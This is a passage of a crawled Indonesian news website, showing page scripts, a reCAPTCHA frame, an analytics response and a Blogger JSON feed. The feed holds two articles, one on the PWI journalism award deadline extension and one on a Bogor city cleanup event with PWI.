_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qPxGinvuqlY0pE7v2HSpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836696535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=146893726&t=pageview&_s=1&dl=https%3A%2F%2Fwww.akuratnews.id%2F2023%2F01%2Ftahun-2100-diproyeksikan-gletser.html&ul=en-us%40posix&dt=AKURATNEWS.ID%20%7C%20AKURAT%2C%20LUGAS%20DAN%20MENDALAM&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1487944736&gjid=776766515&cid=103794688.1768836692&tid=UA-148059172-1&_gid=1250840367.1768836692&_r=1&_slc=1&z=2132903366
body_size: -567
content:
2,cG-JXXD0MVV6G

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.akuratnews.id/feeds/posts/default/-/AkuratNews?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 38169
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810"},"updated":{"$t":"2026-01-18T17:57:17.590+07:00"},"category":[{"term":"AkuratNews"},{"term":"Polhukam"},{"term":"Nasional"},{"term":"Dikbudristek"},{"term":"Ekbis Dan Infografis"},{"term":"Lifestyle Dan Kesehatan"},{"term":"Energi Dan Infrastruktur"},{"term":"Ekonomi"},{"term":"Internasional"},{"term":"Sport"},{"term":"Pariwisata Dan Perhotelan"},{"term":"Khazanah"},{"term":"Sains Dan Otomotif"},{"term":"Opini"},{"term":"Kesehatan"},{"term":"AkuratNews TV"},{"term":"LifeKesehatan"},{"term":"q"}],"title":{"type":"text","$t":"AKURATNEWS HARI INI"},"subtitle":{"type":"html","$t":"AKURATNEWS.ID Hari Ini, Portal Berita Nasional Terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.akuratnews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/AkuratNews?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/search\/label\/AkuratNews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/AkuratNews\/-\/AkuratNews?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"860"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-303076992274261140"},"published":{"$t":"2026-01-11T13:33:00.002+07:00"},"updated":{"$t":"2026-01-11T13:33:07.084+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s818\/Anugrerah%20Jurnalistik.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari\" border=\"0\" data-original-height=\"441\" data-original-width=\"818\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s16000\/Anugrerah%20Jurnalistik.jpeg\" title=\"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAJP Award resmi diperpanjang\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E \u003C\/b\u003E- Persatuan Wartawan Indonesia (PWI)\nPusat melalui Panitia Anugerah Jurnalistik PWI (AJP) Award 2025 resmi\nmemperpanjang batas waktu pengumpulan karya hingga 15 Januari 2026. Keputusan\nini diambil dalam rapat panitia di Jakarta, Sabtu (10\/1\/2026) menyusul\ntingginya antusiasme peserta dari berbagai daerah di Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua Panitia AJP Award 2025, Eddy Iriawan, mengatakan\nmembludaknya karya yang dikirim menjadi salah satu pertimbangan utama panitia\nuntuk memberikan tambahan waktu agar proses pengiriman karya dapat berjalan\nlebih optimal sesuai aturan yang ada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Animo teman-teman jurnalis sangat tinggi. Per 9 Januari\nsaja sudah ada ratusan karya yang masuk. Agar rekan-rekan wartawan memiliki\nruang yang cukup untuk mengumpulkan karyanya,” ujar Eddy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Eddy, perpanjangan waktu ini juga mempertimbangkan\ndinamika peliputan di lapangan, terutama bagi wartawan di daerah yang masih\nmenghadapi berbagai peristiwa penting, termasuk bencana dan isu kemanusiaan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain perpanjangan waktu, panitia juga menegaskan skema\npenghargaan yang disiapkan bagi para pemenang. Untuk setiap kategori lomba,\njuara pertama akan memperoleh hadiah sebesar Rp20 juta, juara kedua Rp15 juta,\ndan juara ketiga Rp10 juta. Sementara itu, pemenang nominasi akan mendapatkan\napresiasi berupa hadiah sebesar Rp2,5 juta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESemangat Insan Pers\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekretaris Jenderal PWI Pusat yang juga Ketua Panitia Hari\nPers Nasional, Zulmansyah Sekedang, menyambut baik antusiasme tinggi peserta\nAJP Award 2025. Ia menilai tingginya jumlah karya yang masuk menunjukkan\nsemangat dan kepedulian insan pers terhadap kualitas jurnalisme nasional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Membludaknya peserta menunjukkan bahwa AJP semakin\ndipercaya sebagai ruang apresiasi yang kredibel,” ujar Zulmansyah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menambahkan bahwa AJP Award merupakan bagian penting dari\nrangkaian peringatan Hari Pers Nasional pada 9 Februari 2026 dan diharapkan\nmampu mendorong lahirnya karya jurnalistik yang tidak hanya kuat secara teknis,\ntetapi juga memiliki kedalaman makna dan keberpihakan pada kepentingan publik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnugerah Jurnalistik PWI Award 2025 merupakan bagian dari\nkerjasama PWI dan Polri dalam menyambut Hari Pers Nasional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengumuman pemenang diselenggarakan bersamaan dengan puncak\nHPN pada 9 Februari 2026 di Serang, Banten. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPanitia AJP 2025 berasal dari unsur pengurus PWI Pusat,\nyakni Edi Saputra Hasibuan selaku Dewan Pakar PWI Pusat, Eddy Iriawan dan Aiman\nWitjaksono selaku Wakil Ketua Bidang Hukum dan HAM, serta Musrifah sebagai\nWakil Ketua Bidang Hankam TNI-Polri.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/303076992274261140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/303076992274261140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/deadline-ajp-award-2025-diperpanjang.html","title":"Deadline AJP Award 2025 Diperpanjang hingga 15 Januari"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s72-c\/Anugrerah%20Jurnalistik.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4865025256608289878"},"published":{"$t":"2026-01-03T08:56:00.005+07:00"},"updated":{"$t":"2026-01-03T08:56:39.745+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Aksi Bebersih Alun-Alun, Ikhtiar Pemkot Bogor dan PWI Pertahankan Piala Adipura"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9WAISJzc2UX_RAuRPz55pY495-jrwz-tQU_lQ8_DWQAW0zduG5GNlxEc36_uS0wsgNL0mluL66gfWulTpi89XpbArD93uhXyXbsgDfWoxYd6atgzWEXjbhcaG7HUOMRjUiAscEsQu5Nuw3GUX9sJs8ZPDC6kKSownw4FAj63k_VZkTalLajxnQXXC7Mo\/s1280\/Bogor%20Bersih-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Aksi Bebersih Alun-Alun, Ikhtiar Pemkot Bogor dan PWI Pertahankan Piala Adipura\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9WAISJzc2UX_RAuRPz55pY495-jrwz-tQU_lQ8_DWQAW0zduG5GNlxEc36_uS0wsgNL0mluL66gfWulTpi89XpbArD93uhXyXbsgDfWoxYd6atgzWEXjbhcaG7HUOMRjUiAscEsQu5Nuw3GUX9sJs8ZPDC6kKSownw4FAj63k_VZkTalLajxnQXXC7Mo\/s16000\/Bogor%20Bersih-akuratnews.id.jpeg\" title=\"Aksi Bebersih Alun-Alun, Ikhtiar Pemkot Bogor dan PWI Pertahankan Piala Adipura\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKegiatan Bebersih Pemkot Bogor usai Pergantian Tahun\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBOGOR\u003C\/span\u003E\u003C\/b\u003E – Mengawali tahun 2026 Persatuan\nWartawan Indonesia (PWI) Kota Bogor bersinergi dengan Pemerintah Kota (Pemkot)\nBogor dan didukung Bank BJB Cabang Kota Bogor serta Pramuka Kota Bogor,\nmelakukan aksi sosial PWI\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EBebersih\ndengan tema Beberes Kota Bogor di Awal Tahun. Kegiatan yang berlangsung sejak\npagi itu digelar di kawasan Alun-alun Kota Bogor, Jumat (2\/1\/2026).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAksi PWI Bebersih menjadi bentuk nyata kepedulian wartawan\ndi Kota Bogor terhadap kebersihan lingkungan, sekaligus memperkuat kolaborasi\ndan sinergi lintas sektor\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emaupun mitra\nstrategis serta para relawan kebersihan dan masyarakat di awal tahun 2026. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua PWI Kota Bogor Aldho Herman Indrabudi menuturkan,\nkegiatan Bebersih Kota Bogor di awal tahun inibentuk dukungan terhadap program\nJumat Bersih yang rutin dilakukan oleh Pemkot Bogor. Setiap hari jumat, PWI\nKota Bogor rutin menggelar Jumat Sehat, sekarang ditambah dengan program jumat\nbersih. Kegiatan inipun sebagai bentuk dukungan penuh bagi Kota Bogor untuk\nkembali meraih piala Adipura di tahun 2026 ini. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kegiatan ini merupakan kolaborasi dan sinergi antara\nPWI Kota Bogor dengan Pemkot dan didukung penuh oleh Bank BJB. Kegiatan jumat\nbersih ini akan menjadi agenda rutin, kami mengajak para wartawan di setiap\nhari jumat, selain jumat sehat berolahraga bersama, juga dilanjutkan dengan\nbebersih. Semoga dengan kegiatan ini memberikan kesadaran kepada masyarakat\nuntuk tidak membuang sampah sembarangan dan rutin melakukan kegiatan bersih-bersih\ndi lingkungannya masing-masing,\" kata Aldho. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWakil Wali Kota Bogor, Jenal Mutaqin, memimpin langsung\nkegiatan mengatakan Jumat Bersih merupakan program rutin dan ikhtiar Pemkot\nBogor untuk terus mengajak seluruh elemen masyarakat menjaga kebersihan\nlingkungan secara bersama-sama.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ini adalah bentuk ikhtiar kami sebagai Pemkot yang terus\nmengajak warga dan para stakeholder untuk berkolaborasi, mulai dari masyarakat\numum, siswa-siswi, pramuka, para relawan kebersihan hingga seluruh unsur\nlainnya, termasuk para wartawan, pramuka, OPD dan stakeholder lainnya dalam\nkegiatan Jumat Bersih ini,” ujar Jenal usai kegiatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa berharap gerakan tersebut tidak hanya bersifat\nseremonial, namun menjadi kebiasaan positif yang terus dijaga dan rutin\ndilakukan. Jenal juga mengapresiasi PWI Kota Bogor yang terlibat dan selalu\naktif dalam berbagai kegiatan kolaborasi dan sinergi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Harapannya satu, syiar ini dicontoh dan dijaga sehingga\nmenjadi kebiasaan baik dalam menjaga pola hidup bersih dan kepedulian terhadap\nlingkungan, termasuk tidak membuang sampah sembarangan. Teman-teman wartawan\nPWI Kota Bogor menyaksikan sendiri, bagaimana upaya kami menjaga kebersihan\nini,” jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJenal mengungkapkan, kondisi Alun-alun Kota Bogor pasca\nlibur panjang cukup memprihatinkan, terutama di area taman dan saluran air.\nOleh karena itu, ia menekankan pentingnya penegakan standar operasional prosedur\n(SOP) oleh petugas kebersihan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Saya berharap seluruh petugas menjalankan SOP dengan baik\ndan tegas, sehingga perilaku buang sampah sembarangan bisa diminimalisir. Hari\nini kami berkolaborasi bersama PWI dan Bank BJB, tidak hanya membersihkan Bogor\ndari sampah, tetapi juga berupaya menata lalu lintas dan mengurangi kemacetan,”\ntandasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain persoalan kebersihan, Pemkot Bogor juga menyiapkan\nlangkah penataan kawasan Alun-alun, termasuk rencana relokasi pedagang kaki\nlima (PKL). Jenal menyebutkan, kawasan Jalan Nyi Raja Permas akan dijadikan\nlokasi relokasi PKL Alun-alun Dewi Sartika pada tahun 2026. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Insya Allah tahun ini sudah kita anggarkan. Nantinya akan\ndibangun hanggar yang di dalamnya terdapat wisata kuliner Dewi Sartika, Nyi\nRaja Permas, dan sekitar Alun-alun. Setelah itu harus jelas, tidak ada lagi\ntawar-menawar,” tegasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelokasi tersebut diharapkan mampu memusatkan aktivitas\nmasyarakat dan UMKM di satu kawasan, sekaligus menjaga kebersihan trotoar dan\nruang publik. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kita relokasi ke dalam agar okupansi manusia terpusat, UMKM\nhidup di sana, PKL hidup di sana, dan tidak ada lagi yang mengotori jalan\nmaupun trotoar,” tambahnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Kepala Dinas Lingkungan Hidup (DLH) Kota\nBogor, Denni Wismanto, 